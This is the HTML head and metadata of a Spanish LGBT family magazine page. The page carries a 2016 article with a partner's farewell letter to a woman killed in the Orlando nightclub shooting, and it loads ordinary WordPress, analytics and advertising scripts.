

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/perdi-la-mujer-amaba-hijo-perdio-madre-orlando/
body_size: 40230
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&quot;Perdí a la mujer que amaba y nuestro hijo perdió a su madre en Orlando&quot; - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/perdi-la-mujer-amaba-hijo-perdio-madre-orlando/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;Perdí a la mujer que amaba y nuestro hijo perdió a su madre en Orlando&quot; - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:description" content="La siguiente carta es muy dura. Es la despedida de Emmy Addison a Deonka Deidra Drayton, su novia y madre de su hijo de dos años, que murió asesinada en los atentados homófobos de Orlando: «Deonka Deidra Drayton y yo teníamos un crucero reservado para septiembre. Estábamos tan emocionado con el viaje. Habíamos estado de forma intermitente durante nueve años y sentimos que teníamos que tomar un poco de espacio para resolver las cosas. Ya estábamos hablando de regresar a vivir juntos [&hellip;]" />
	<meta property="og:url" content="https://ovejarosa.com/perdi-la-mujer-amaba-hijo-perdio-madre-orlando/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="article:published_time" content="2016-06-14T15:21:40+00:00" />
	<meta property="article:modified_time" content="2016-06-14T16:06:43+00:00" />
	<meta property="og:image" content="https://ovejarosa.com/wp-content/uploads/2016/06/lesbiana-asesinada-orlando.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="540" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ovejarosa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="ovejarosa" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ovejarosa.com/perdi-la-mujer-amaba-hijo-perdio-madre-orlando/","url":"https://ovejarosa.com/perdi-la-mujer-amaba-hijo-perdio-madre-orlando/","name":"\"Perdí a la mujer que amaba y nuestro hijo perdió a su madre en Orlando\" - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/perdi-la-mujer-amaba-hijo-perdio-madre-orlando/#primaryimage"},"image":{"@id":"https://ovejarosa.com/perdi-la-mujer-amaba-hijo-perdio-madre-orlando/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2016/06/lesbiana-asesinada-orlando.jpg","datePublished":"2016-06-14T15:21:40+00:00","dateModified":"2016-06-14T16:06:43+00:00","author":{"@id":"https://ovejarosa.com/#/schema/person/747aa10a72a6b694fb4793162017a527"},"breadcrumb":{"@id":"https://ovejarosa.com/perdi-la-mujer-amaba-hijo-perdio-madre-orlando/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ovejarosa.com/perdi-la-mujer-amaba-hijo-perdio-madre-orlando/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/perdi-la-mujer-amaba-hijo-perdio-madre-orlando/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2016/06/lesbiana-asesinada-orlando.jpg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2016/06/lesbiana-asesinada-orlando.jpg","width":800,"height":540},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/perdi-la-mujer-amaba-hijo-perdio-madre-orlando/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"«Perdí a la mujer que amaba y nuestro hijo perdió a su madre en Orlando»"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://ovejarosa.com/#/schema/person/747aa10a72a6b694fb4793162017a527","name":"ovejarosa","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","contentUrl":"https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","caption":"ovejarosa"},"description":"Oveja Rosa es la primera revista para familias homoparentales en Europa y América Latina. Un espacio de encuentro y de información para familias diversas, para lesbianas y gays que buscan tener hijos y/o ya los tienen.","sameAs":["https://ovejarosa.com"],"url":"https://ovejarosa.com/author/ovejarosa/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Comentario «Perdí a la mujer que amaba y nuestro hijo perdió a su madre en Orlando» del feed" href="https://ovejarosa.com/perdi-la-mujer-amaba-hijo-perdio-madre-orlando/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/novashare/js/novashare.min.js?ver=1.3.4" id="novashare-js-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/posts/9521" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://ovejarosa.com/?p=9521' />
<link rel="alternate" type="application/json+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fperdi-la-mujer-amaba-hijo-perdio-madre-orlando%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fperdi-la-mujer-amaba-hijo-perdio-madre-orlando%2F&#038;format=xml" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
